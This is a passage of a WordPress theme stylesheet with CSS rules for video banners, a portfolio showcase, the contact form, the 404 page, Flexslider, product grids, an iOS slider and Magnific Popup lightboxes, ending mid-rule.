.video-banner-content.light h4 {
    margin: 10px 15px 30px 15px !important;
}

.video-banner-content.dark {
    color: #444 !important;
}

.video-banner-content hr {
    width: 40px;
    margin: 15px auto 12px auto;
    border-top: 2px solid #fff;
}

.video-bg-img {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #eee;
}

.video-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    background-image: url("../images/cg-vid-overlay.png");
    background-position: 0 0;
    background-repeat: repeat;
    opacity: 1;
    z-index: 2;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
    margin-top: 30px;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-top: -56px;
}

video.fillWidth {
    width: 100%;
}

.youtube-player {
    width: 100% !important;
    margin: 20px 0px;
}

.video-player {
    margin-bottom: 30px;
}


/*-------------------------------------------------------------------------*/
/*  31.  Showcase/Portfolio
/*-------------------------------------------------------------------------*/

.cg-folio-thumb {
    overflow: hidden;
    display: block;
    position: relative;
}

.cg-folio-img {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    -moz-transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
}

.cg-thumbnail {
    position: relative;
    display: block;
    width: 100%;
    z-index: 100;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    opacity: 1;
    transform: scale(1.05);
}

.cg-folio-thumb:hover .cg-thumbnail {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    opacity: 0.75;
    transform: scale(1);
}

.cg-folio-text-wrap {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 0;
    display: inline-block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    transition: opacity .4s ease-in-out;
    -webkit-transition: opacity .4s ease-in-out;
    -moz-transition: opacity .4s ease-in-out;
    -o-transition: opacity .4s ease-in-out;
    -ms-transition: opacity .4s ease-in-out;
    visibility: visible;
    overflow: hidden;
    width: 100%;
    z-index: 200;
}

.cg-folio-text-outer {
    display: table;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.cg-folio-text-inner {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

.cg-folio-title,
.cg-folio-title a {
    color: #fff;
    font-size: 22px;
    display: block;
    margin: 0px 10px 2px 10px;
    line-height: 1.2em;
}

.cg-folio-title a:hover {
    color: #fff;
    text-decoration: none;
}

.cg-folio-thumb:hover .cg-folio-text-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
}

.cg-folio-categories {
    color: #ccc;
}

.wpb_column .cg-recent-folio-text-wrap {
    border: none;
}

.wpb_column .cg-recent-folio-categories {
    font-size: 15px;
    margin-top: -7px;
    color: #222;
}

.showcase-entry-title {
    line-height: 1.3em;
    font-size: 30px;
    margin-bottom: 25px;
    margin-top: 10px;
    font-weight: 700;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 16px;
}

.element-item {
    position: relative;
}

.tf_showcase,
.showcases {
    margin-bottom: 20px;
}

.twocolwrap .tf_showcase,
.fourcolwrap .tf_showcase,
.twocolwrap .showcases,
.fourcolwrap .showcases {
    margin-bottom: 30px;
}

#showcase {
    margin: 20px 0 0 0;
}

#showcase-wrap {
    position: relative;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

.fourcolwrap .showcases.col-lg-3,
.threecolwrap .showcases.col-lg-4,
.twocolwrap .showcases.col-lg-6 {
    padding: 0px;
    margin: 0px;
}

#filters {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 30px;
}

#filters h2 {
    display: none;
}

/* Showcase Categories */

.single-tf_showcase .entry-title,
.single-showcases .entry-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 35px;
    margin-top: 10px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e2e2e2;
    color: #111;
}

#showcasecontent p {
    margin-bottom: 12px;
}

#showcasecontent h4 {
    margin-top: 0;
    font-size: 24px;
}

#showcasedetails h4 {
    font-size: 16px;
    margin-top: 0px;
    font-weight: 600;
}

.scasetop {
    margin: 0 0 35px 0;
    border-bottom: 1px solid #efefef;
    overflow: auto;
}

.scase-pgtitle {
    float: left;
    padding: 0 30px 30px 0;
    text-transform: uppercase;
}

#showcase_cats {
    margin-bottom: 30px;
}

#showcase_cats h2 {
    display: block;
    float: left;
    font-size: 18px;
    margin: 0;
}

body.single-showcases .content {
    padding-top: 40px;
}

.cg-more-work h2 {
    font-size: 20px !important;
    font-weight: 400 !important;
    margin-bottom: 10px;
    margin-top: 15px;
    text-transform: uppercase;
    padding-top: 20px;
    border-top: 1px solid #e2e2e2;
}

.cg-recent-folio-text-wrap {
    background-color: #fff;
    border: 1px solid #eaeaea;
    text-align: center;
    padding-bottom: 15px;
}

.cg-recent-folio-title,
.content-area h2.cg-recent-folio-title {
    margin-top: 0;
    line-height: 1.4em;
}

.cg-recent-folio-title a,
.content-area h2.cg-recent-folio-title a {
    color: inherit;
    font-size: 18px;
    color: #DF440B;
}

.cg-recent-folio-title a:hover,
.content-area h2.cg-recent-folio-title a:hover {
   color: #111;
   text-decoration: none;
}

.cg-folio-video-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.cg-folio-video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

#scasewrap {
    width: 100%;
    border-bottom: 1px solid #eee;
    padding: 0 0 13px 0;
    margin: 0;
    font-size: 11px;
}

#scasenav .nav-previous,
#scasenav .nav-next {
    margin: 0;
}

#scasenav .scase-prev:before {
    content: "\f08e";
    font-family: FontAwesome;
}

#scasenav .nav-previous a {
    display:block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    float: right;
    border: 1px solid #ccc;
    opacity: 0.5;
    background-color: #fff;
    transition: all 200ms ease-in-out;
}

#scasenav .nav-next a {
    display: block;
    width: 30px;
    height: 30px;
    background: url(../images/button-arrows-grey.png) no-repeat 0 0;
    background-position: 0 -30px !important;
    text-indent: -9999px;
    float: right;
    margin-left: 5px;
    border: 1px solid #ccc;
    opacity: 0.5;
}

#scasenav .nav-previous a:hover,
#scasenav .nav-next a:hover {
    background-color: #efefef;
}

#sort-by {
    display: block;
    float: left;
    font-size: 18px;
}

#sort-by a.active {
    color: #DA590F;
}

.showcasecontent p {
    margin: 0 10px 15px 10px;
}

.scwebsite .icon-external-link {
    padding-right: 5px;
}

.scwebsite:before {
    color: #adadad;
    content: "\f08e";
    font-family: FontAwesome;
    position: absolute;
    margin-top: 2px;
    font-size: 13px;
}

.scwebsite a {
    margin-left: 24px;
}

.scwebsite:hover:before {
    color: #DF440B;
}

#showcase_cats li {
    list-style: none;
    display: inline;
    padding: 0 10px;
}

.sc-entry-title {
    font-size: 28px;
    margin-bottom: 20px;
}

.tf_showcase .post_thumb img,
.showcases .post_thumb img {
    margin-bottom: 10px;
}

#showcaseimg {
    margin-bottom: 20px;
}

.container #showcaseimg .flexslider {
    margin: 0px;
}

.content-area #showcaseimg .flex-direction-nav {
    top: 50%;
}

.content-area #showcaseimg ul {
    margin: 0px;
}

.content-area #showcaseimg ul li {
    margin: 0px;
}

#showcaseimg #slider .overlay {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease-in-out;
}

#showcasecontent h4 {
    margin-bottom: 15px;
}

#showcasedetails h4 {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
}

#showcasecontent {
    margin-bottom: 40px;
}

.scwebsite {
    display: block;
    margin: 10px 0 10px 0;
}

.media-right .pullquote {
    border-left: 1px solid #DDD;
}

.pullquote {
    padding: 10px 20px;
    font-size: 1.2em;
    color: black;
}

#testimonial {
    padding: 10px 20px 10px 50px;
    color: #444;
    margin: 20px 0 20px 0;
}

#testimonial p {
    clear: both;
    float: left;
    font-style: italic;
    margin: 0 0 10px 0;
}

#testimonial cite {
    clear: both;
    display: block;
    float: left;
    margin: 0 0 0 20px;
}

#postterms {
    clear: both;
    float: left;
}

#postterms h5 {
    font-size: 14px;
    margin-bottom: 10px;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.isotope, .isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    transition-duration: 0s;
}

/*-------------------------------------------------------------------------*/
/*  32.  Contact Page
/*-------------------------------------------------------------------------*/

.content-area .wpcf7 p {
    margin-bottom: 20px;
}

.wpcf7 input,
.wpcf7 textarea {
    margin-top: 6px;
    width: 100%;
    padding: 5px 8px;
}

.wpcf7 textarea {
    height: 200px;
}

.wpcf7 input[type="file"] {
    padding: 0px;
}

.content-area span.wpcf7-list-item {
    margin-left: 1em;
    position: relative;
    display: block;
}

.wpcf7 .wpcf7-list-item input[type="radio"],
.wpcf7 .wpcf7-list-item input[type="checkbox"] {
    position: absolute;
    left: -1.2em;
    top: 1px;
}

#respond input#submit,
.wpcf7 input.wpcf7-submit {
    color: #333 !important;
    font-size: 14px !important;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
    background: #fff;
}

.wpcf7 input.wpcf7-submit:hover {
    border-radius: 0px;
}

.content-area img.ajax-loader {
    margin-top: 15px;
}

.content-area div.wpcf7-response-output {
    margin: 0em;
}

.content-area div.wpcf7-validation-errors {
    background: #ffffcc;
    padding: 12px;
    margin-top: -20px;
    font-size: 15px;
    border: none;
}

.content-area div.wpcf7-mail-sent-ok {
    background: #31bc69;
    margin-top: -20px;
    font-size: 15px;
    border:none;
    padding: 12px;
    color: #fff;
    border: none;
}

.content-area span.wpcf7-not-valid-tip {
    padding: 3px 0px;
    font-size: 0.8em;
}


/*-------------------------------------------------------------------------*/
/*  33.  404 Page
/*-------------------------------------------------------------------------*/

body.error404 .content-area h1 {
    border: none;
    text-align: center;
    font-size: 40px;
    margin-top: 30px;
    padding-bottom: 0px;
    font-weight: 400;
}

body.error404 .content-area p {
    font-size: 18px;
    text-align: center;
    margin-bottom: 30px;
}

body.error404 .content-area a.btn {
    color: #222 !important;
}


/*-------------------------------------------------------------------------*/
/*  34.  Flexslider
/*-------------------------------------------------------------------------*/

.preloading {
  min-height: 359px;
  background: url('../images/ajax-load.gif') no-repeat center center !important;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

@font-face {
    font-family: 'flexslider-icon';
    src:url('fonts/flexslider-icon.eot');
    src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
        url('fonts/flexslider-icon.woff') format('woff'),
        url('fonts/flexslider-icon.ttf') format('truetype'),
        url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
    font-weight: normal;
    font-style: normal;
}

.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slides li:after {
  content: ".";
  position:absolute;
  top:0;
  left:0;
  z-index:-1000;
}

.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

.no-js .slides > li:first-child {
  display: block;
}

.flexslider {
  position: relative;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.loading .flex-viewport {
  max-height: 300px;
}

.flexslider .slides {
  zoom: 1;
}

.carousel li {
  margin-right: 5px;
}

.flex-direction-nav {
  *height: 0;
}

.flex-direction-nav a {
  line-height: 1;
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0,0,0,0.8);
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
  left: -50px;
}

.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}

.flexslider:hover .flex-prev {
  opacity: 0.7;
  left: 10px;
}

.flexslider:hover .flex-next {
  opacity: 0.7;
  right: 10px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}

.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}

.flex-direction-nav a:before  {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
}

.flex-direction-nav a.flex-next:before  {
  content: '\f002';
}

.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}

.flex-pauseplay a:before  {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}

.flex-pauseplay a:hover  {
  opacity: 1;
}

.flex-pauseplay a.flex-play:before {
  content: '\f003';
}

.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}

.flex-control-nav li {
  margin: 0 6px !important;
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0,0,0,0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}

.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0,0,0,0.7);
}

.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0,0,0,0.9);
  cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
    margin-left: -4px;
    width: calc(100% + 9px);
}

.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}

.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}

.flex-control-thumbs img:hover {
  opacity: 1;
}

.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}


/* Responsive */
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }

  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}


/*-------------------------------------------------------------------------*/
/*  35.  Product Grids
/*-------------------------------------------------------------------------*/

.col-xs-product-1 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
    .col-xs-product-1 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-1 > li:nth-of-type(1n+1) {
      clear: both;
    }

  .col-xs-product-2 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 50%;
  }

    .col-xs-product-2 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: both;
    }

    /* Related */
    .related .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: none;
    }

  .col-xs-product-3 > li {
    width: 33.33333%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-3 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-3 > li:nth-of-type(3n+1) {
      clear: both;
    }

  .col-xs-product-4 > li {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
    .col-xs-product-4 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-4 > li:nth-of-type(4n+1) {
      clear: both;
    }

  .col-xs-product-5 > li {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-5 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-5 > li:nth-of-type(5n+1) {
      clear: both;
    }

  .col-xs-product-6 > li {
    width: 16.66667%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-6 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-6 > li:nth-of-type(6n+1) {
      clear: both;
    }

  .col-xs-product-7 > li {
    width: 14.28571%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-7 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-7 > li:nth-of-type(7n+1) {
      clear: both;
    }

  .col-xs-product-8 > li {
    width: 12.5%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-8 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-8 > li:nth-of-type(8n+1) {
      clear: both;
    }

  .col-xs-product-9 > li {
    width: 11.11111%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-9 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-9 > li:nth-of-type(9n+1) {
      clear: both;
    }

  .col-xs-product-10 > li {
    width: 10%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-10 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-10 > li:nth-of-type(10n+1) {
      clear: both;
    }

  .col-xs-product-11 > li {
    width: 9.09091%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-11 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-11 > li:nth-of-type(11n+1) {
      clear: both;
    }

  .col-xs-product-12 > li {
    width: 8.33333%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }

    .col-xs-product-12 > li:nth-of-type(n) {
      clear: none;
    }

    .col-xs-product-12 > li:nth-of-type(12n+1) {
      clear: both;
    }


@media (min-width: 768px) {

  .col-xs-product-1 > li:nth-of-type(1n+1) {
    clear: none;
  }

  .col-xs-product-2 > li:nth-of-type(2n+1) {
    clear: none;
  }

  .col-xs-product-3 > li:nth-of-type(3n+1) {
    clear: none;
  }

  .col-xs-product-4 > li:nth-of-type(4n+1) {
    clear: none;
  }

  .col-xs-product-5 > li:nth-of-type(5n+1) {
    clear: none;
  }

  .col-xs-product-6 > li:nth-of-type(6n+1) {
    clear: none;
  }

  .col-xs-product-7 > li:nth-of-type(7n+1) {
    clear: none;
  }

  .col-xs-product-8 > li:nth-of-type(8n+1) {
    clear: none;
  }

  .col-xs-product-9 > li:nth-of-type(9n+1) {
    clear: none;
  }

  .col-xs-product-10 > li:nth-of-type(10n+1) {
    clear: none;
  }

  .col-xs-product-11 > li:nth-of-type(11n+1) {
    clear: none;
  }

  .col-xs-product-12 > li:nth-of-type(12n+1) {
    clear: none;
  }

 .col-lg-product-1 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }

    .col-lg-product-1 > li:nth-of-type(n) {
      clear: none;
    }

    .col-lg-product-1 > li:nth-of-type(1n+1) {
      clear: both;
    }

  .columns-2 .product-wrap .col-lg-product-4 > li,
  .col-lg-product-2 > li {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 50%;
  }

    .columns-2 .product-wrap .col-lg-product-4 > li:nth-of-type(n),
    .col-lg-product-2 > li:nth-of-type(n) {
      clear: none;
    }

    .columns-2 .product-wrap .col-lg-product-4 > li:nth-of-type(2n+1),
    .col-lg-product-2 > li:nth-of-type(2n+1) {
      clear: both;
    }

    /* Override for Cross Sells */
    .cross-sells .col-lg-product-2 > li:nth-of-type(2n+1) {
      clear: none;
    }

    .cross-sells .col-lg-product-2 > li:nth-of-type(4n+1){
      clear: both;
    }
}


@media only screen and (min-width: 768px) {

    /* 2 col */
    
    .columns-2 li.product {
      width: 50%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;
    }

    .columns-3 > li:nth-of-type(2n+1) {
      clear: both;
    }

    /* 3 col */
    
    .columns-3 li.product {
      width: 33.3333%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;
    }

    .columns-3 > li:nth-of-type(3n+1) {
      clear: both;
    }

    /* 4 col */
    
    .columns-4 li.product {
      width: 25%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;
    }

    .columns-4 > li:nth-of-type(4n+1) {
      clear: both;
    }

    /* 5 col */

    .columns-5 li.product {
      width: 20%;
      float: left;
      padding-left: 15px;
      padding-right: 15px;
    }

    .columns-5 > li:nth-of-type(5n+1) {
      clear: both;
    }

    /* Product Listings - 2 */

    .product-listing-wrapper ul.col-lg-product-2 > li {
        width: 50%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .product-listing-wrapper ul.col-lg-product-2 > li:nth-of-type(2n+1) {
        clear: both;
    }

    /* Product Listings - 3 */

    .product-listing-wrapper ul.col-lg-product-3 > li {
        width: 33.33333%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .product-listing-wrapper ul.col-lg-product-3 > li:nth-of-type(3n+1) {
        clear: both;
    }

    /* Product Listings - 4 */

    .product-listing-wrapper ul.col-lg-product-4 > li {
        width: 25%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .product-listing-wrapper ul.col-lg-product-4 > li:nth-of-type(4n+1) {
        clear: both;
    }

    /* Product Listings - 5 */

    .product-listing-wrapper ul.col-lg-product-5 > li {
        width: 20%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .product-listing-wrapper ul.col-lg-product-5 > li:nth-of-type(5n+1) {
        clear: both;
    }

    /* Product Listings - 6 */

    .product-listing-wrapper ul.col-lg-product-6 > li {
        width: 16.6666%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .product-listing-wrapper ul.col-lg-product-6 > li:nth-of-type(6n+1) {
        clear: both;
    }

    /* Related, Cross-sells and Upsells */

    .related ul.products > li,
    .upsells ul.products > li,
    .cross-sells ul.products > li {
        width: 25%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
    }

    .related ul.products > li:nth-of-type(4n+1),
    .upsells ul.products > li:nth-of-type(4n+1),
    .cross-sells ul.products > li:nth-of-type(4n+1) {
        clear: both;
    }

}


/*-------------------------------------------------------------------------*/
/*  36.  iOS Slider
/*-------------------------------------------------------------------------*/

.iosSlider {
  position: relative;
  top: 0;
  left: 0;
  -webkit-transition: min-height 500ms ease-out;
  -moz-transition: min-height 500ms ease-out;
  transition: min-height 500ms ease-out;
  margin-bottom: 20px;
}

.iosSlider .slider {
  width: 100%;
  height: 100%;
}

.iosSlider .slider .slide {
  float: left;
  width: 100%;
}

.iosSlider.default {
  position: relative;
  height: 300px;
  min-height: 300px;
  overflow: hidden;
  width: 100%;
  position: relative;
  top: -1px !important;
}

.iosSlider.product-gallery-slider {
  height: 500px;
  min-height: 500px;
  overflow: hidden;
  width: 100%;
}

.iosSlider .slider > .ux_banner,
.iosSlider .slider > .row {
  float: left;
  width: 100%;
  height: 100%;
}

.iosSlider .slider > a {
  display: block;
}

.iosSlider .slider > a img {
  width: 100% !important;
}

.cat-header .iosSlider {
  margin-bottom: 0;
}

.iosSlider .product-image .front-image img,
.iosSlider .product-image .back-image img {
  width: 100% !important;
}

.iosSlider .sliderNav a {
  z-index: 2;
  width: 7%;
  position: absolute;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

.iosSlider .sliderNav a span {
  display: block;
  line-height: 30px;
  position: absolute;
  top: 45%;
  font-size: 32px;
  width: 38px;
  height: 38px;
  text-align: center;
  color: #fff;
  border: 3px solid #FFF;
  -webkit-border-radius: 99px;
  border-radius: 99px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

.iosSlider:hover .sliderNav a {
  opacity: 0.7;
}

.iosSlider .sliderNav a:hover {
  opacity: 1;
}

.iosSlider .sliderNav a.nextSlide {
  left: 0;
}

.iosSlider .sliderNav a.prevSlide {
  right: 0;
}

.iosSlider .sliderNav a.nextSlide span {
  left: 30%;
  padding-right: 3px;
}

.iosSlider .sliderNav a.prevSlide span {
  right: 30%;
  padding-left: 3px;
}

.sliderNav.small a {
  width: 15px;
}

.iosSlider:hover .sliderNav.small a {
  width: 40px;
}

.sliderNav.small a {
  opacity: 1;
  background: rgba(255, 255, 255, 0.8) !important;
  box-shadow: 0px -150px 30px 0px rgba(0, 0, 0, 0.3);
}

.sliderNav.small a.disabled {
  opacity: 0 !important;
}

.product-image .sliderNav a {
  top: 100px;
  bottom: 100px;
  border:none;
  padding:0px;
}

.iosSlider:hover .sliderNav.small a span {
  opacity: 1;
}

.sliderNav.small a span {
  opacity: 0;
  border-color: #000;
  color: #000;
  height: 30px;
  width: 30px;
  border-width: 2px;
  line-height: 24px;
}

.sliderNav.small a.nextSlide span {
  left: 0px;
  padding-right: 3px;
}

.sliderNav.small a.prevSlide span {
  right: 0px;
  padding-left: 3px;
}

.iosSlider .sliderNav.simple a {
  border: 0;
}

.iosSlider .sliderNav.simple a span {
  line-height: 26px;
}

.iosSlider .sliderNav.dark a {
  color: #777;
}

.iosSlider .sliderNav.simple a.nextSlide {
  left: 10px;
}

.iosSlider .sliderNav.simple a.prevSlide {
  right: 10px;
}


/*-------------------------------------------------------------------------*/
/*  37.  Magnific Popup
/*-------------------------------------------------------------------------*/


.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-content .product-images {
    padding-left: 15px;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #ccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

  .mfp-preloader a {
    color: #ccc;
  }

    .mfp-preloader a:hover {
      color: white;
    }

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 38px;
  height: 38px;
  line-height: 38px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 24px;
  font-family: Arial, Baskerville, monospace;
}

  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-close-btn-in .mfp-close:hover {
    color: #000;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    text-align: center;
    position: absolute;
    top: 40px;
    height: 38px;
    right: 0px;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

  .mfp-arrow:active {
    margin-top: -54px;
  }

  .mfp-arrow:hover,
